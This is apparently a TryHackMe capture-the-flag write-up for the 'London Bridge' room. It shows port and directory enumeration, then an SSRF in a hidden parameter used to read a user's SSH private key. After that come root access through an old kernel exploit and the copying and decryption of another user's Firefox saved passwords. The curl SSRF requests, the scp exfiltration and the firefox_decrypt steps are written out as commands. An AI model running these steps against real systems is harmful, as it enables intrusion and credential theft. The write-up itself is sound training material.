THM The London Bridge
The London Bridge
Summary
- Enumeration Hiden Parameter.
- SSRF –> local port –> gaince access.
- Old kernel vulnerability.
- Firefox_decryptor profile.
NMAP
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 7.6p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 58:c1:e4:79:ca:70:bc:3b:8d:b8:22:17:2f:62:1a:34 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDziNs6aSHIQOJFilv8PhCPd676iD1TrhMYe4p4Mj2E3yaAl4xb8DNT2dhpcv6H8EvtCJnAbXmnFTTOZy14fd7FKc2/Mr4MNLsINFpMU8hc85g6S9ZEnWKlU8dw5jUUeZnAbHSTnq6ARvEbT/Y5seiWEJ7IBiUqptlUA2eiOU7g0DFwrYH7n40aDe0m6PKPIfI9G0XO0cJHISeJ0bsSES1uun2WHLM0sRx+17hrBgM2YfD9OevcltVMlQqWasP9lqf2ooOdBvQTq4eH5UyyuEzaRtQwBYP/wWQEVFacejJE1iT2VD6ZAilhlzo9mww9vqTEwGTvatH65wiyCZHMvrSb
| 256 2a:b4:1f:2c:72:35:7a:c3:7a:5c:7d:47:d6:d0:73:c8 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBJuZrGZxDIlI4pU1KNZ8A87cWFcgHxRSt7yFgBtJoUQMhNmcw8FSVC54b7sBYXCgBsgISZfWYPjBM9kikh8Jnkw=
| 256 1c:7e:d2:c9:dd:c2:e4:ac:11:7e:45:6a:2f:44:af:0f (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAICkCeqFADY/YvhJyJabcs5DVTYbl/DEKEpBoluTuDdB1
8080/tcp open http-proxy syn-ack gunicorn
|_http-server-header: gunicorn
|_http-title: Explore London
| http-methods:
|_ Supported Methods: OPTIONS GET HEAD
| fingerprint-strings:
| GetRequest:
| HTTP/1.0 200 OK
| Server: gunicorn
| Date: Wed, 02 Oct 2024 11:10:49 GMT
| Connection: close
| Content-Type: text/html; charset=utf-8
| Content-Length: 2682
| <!DOCTYPE html>
Enumeration
Two open port are 22 for ssh and 8080 for http server.
When there is a http/https server, I usualy do 2 things in a same time. Run FUZZ ffuf to check directory available.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
┌──(kali㉿kali)-[~/thm/LondonBridge]
└─$ ffuf -w /opt/SecLists/Discovery/Web-Content/big.txt -u http://10.10.164.171:8080/FUZZ
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://10.10.164.171:8080/FUZZ
:: Wordlist : FUZZ: /opt/SecLists/Discovery/Web-Content/big.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
contact [Status: 200, Size: 1703, Words: 549, Lines: 60, Duration: 334ms]
feedback [Status: 405, Size: 178, Words: 20, Lines: 5, Duration: 332ms]
gallery [Status: 200, Size: 1722, Words: 484, Lines: 55, Duration: 331ms]
upload [Status: 405, Size: 178, Words: 20, Lines: 5, Duration: 333ms]
view_image [Status: 405, Size: 178, Words: 20, Lines: 5, Duration: 379ms]
:: Progress: [20476/20476] :: Job [1/1] :: 119 req/sec :: Duration: [0:02:52] :: Errors: 0 ::
And access the website to check. The website run on Gunicorn server. 
Check all function on the website, we can upload image via /gallery.
After spending a lot of time testing the File upload, can not find the way to bypass it.
Look back to result of FUZZ, view_image.
Testin on view_image.
GET Method is not allow. I switch to curl to check POST Method.
POST method is supported. We try FUZZ the parameter used by the page.
Fuzzing got a parameter www. Look like there is SSRF vuln.
Testing SSRF with an image in the website http://10.10.164.171:8080/uploads/www.usnews.jpeg
Curl signal that it is about to display a binary file. This tells us that the image was fetched. We can now try to check if this server can display images/files from external links. To check this we will create a fake file and host it on a simple PHP server.
1
2
echo "SSRF" > test.txt
python3 -m http.server 80
Greate. The test.txt was imported by the server and displayed to us.
Try access port 8080 on local.
Forbidden. We can use this to bypass it.
Scan all port on local of target. Create a list port.txt
We can access port 80.
FUZZ parameter on port 80.
Got .ssh, try get id_rsa, authorized_keys.
1
2
3
4
5
6
7
8
9
10
──(kali㉿kali)-[~/thm/LondonBridge]
└─$ curl http://10.10.164.171:8080/view_image -X POST -H 'Content-Type: application/x-www-form-urlencoded' -d 'www=http://127.1:80/.ssh/authorized_keys'
ssh-rsa <REDACTED>@london
┌──(kali㉿kali)-[~/thm/LondonBridge]
└─$ curl http://10.10.164.171:8080/view_image -X POST -H 'Content-Type: application/x-www-form-urlencoded' -d 'www=http://127.1:80/.ssh/id_rsa'
-----BEGIN RSA PRIVATE KEY-----
<REDACTED>
-----END RSA PRIVATE KEY-----
From that, we can ssh to machine.
GOT USER FLAG
PRIVILEGE ESCALATION
Upload linpeas.sh to /tmp.
The target is using kernel 4.15.0-112, very old and vuln.
Google exploit.
This vulnerability can be exploited in different ways depending on what is present on the target. So let’s download the Github repository containing the different POCs for this vulnerability.
GOT ROOT FLAG
Charles flag
On /home/charles there is mozila profile. Got it and analyz.
Archive file and send it to our attack host to extract the passwords.
1
2
3
4
5
6
7
8
9
10
11
root@london:/home/charles# ls -la
total 24
drw------- 3 charles charles 4096 Apr 23 22:11 .
drwxr-xr-x 4 root root 4096 Mar 10 2024 ..
lrwxrwxrwx 1 root root 9 Apr 23 22:11 .bash_history -> /dev/null
-rw------- 1 charles charles 220 Mar 10 2024 .bash_logout
-rw------- 1 charles charles 3771 Mar 10 2024 .bashrc
drw------- 3 charles charles 4096 Mar 16 2024 .mozilla
-rw------- 1 charles charles 807 Mar 10 2024 .profile
root@london:/home/charles/.mozilla# tar -czf /tmp/firefox.tar filefox/
After archived the file, use scp to copy from target to local.
1
2
3
┌──(kali㉿kali)-[~/thm/LondonBridge]
└─$ scp -i id_rsa beth@10.10.164.171:/tmp/firefox.tar ./firefox.tar
firefox.tar
De-archive it and use the Python firefox_decryptor to extract credentials stored in the browser’s database.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
┌──(kali㉿kali)-[~/thm/LondonBridge]
└─$ tar -xaf firefox.tar
┌──(kali㉿kali)-[~/thm/LondonBridge]
└─$ sudo chmod -R 777 ./firefox
┌──(kali㉿kali)-[~/thm/LondonBridge]
└─$ git clone https://github.com/unode/firefox_decrypt.git
Cloning into 'firefox_decrypt'...
remote: Enumerating objects: 1374, done.
remote: Counting objects: 100% (485/485), done.
remote: Compressing objects: 100% (127/127), done.
remote: Total 1374 (delta 382), reused 439 (delta 353), pack-reused 889 (from 1)
Receiving objects: 100% (1374/1374), 495.80 KiB | 2.37 MiB/s, done.
Resolving deltas: 100% (864/864), done.
┌──(kali㉿kali)-[~/thm/LondonBridge]
└─$ cd firefox_decrypt
┌──(kali㉿kali)-[~/thm/LondonBridge/firefox_decrypt]
└─$ python3 firefox_decrypt.py ../firefox/8k3bf3zp.charles
